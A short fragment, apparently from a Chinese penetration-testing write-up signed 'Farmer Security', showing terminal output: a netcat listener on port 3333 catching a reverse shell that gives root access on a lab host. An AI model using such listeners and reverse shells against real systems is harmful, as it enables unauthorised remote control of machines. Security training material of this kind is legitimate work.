 (root💀farmsec)-[~]
# nc -lvp 3333
listening on [any] 3333 ...
192.168.11.192: inverse host lookup failed: Unknown host
connect to [192.168.10.96] from (UNKNOWN) [192.168.11.192] 50324
bash: 此 shell 中无任务控制
[root@192-168-11-192 ~]#
农夫安全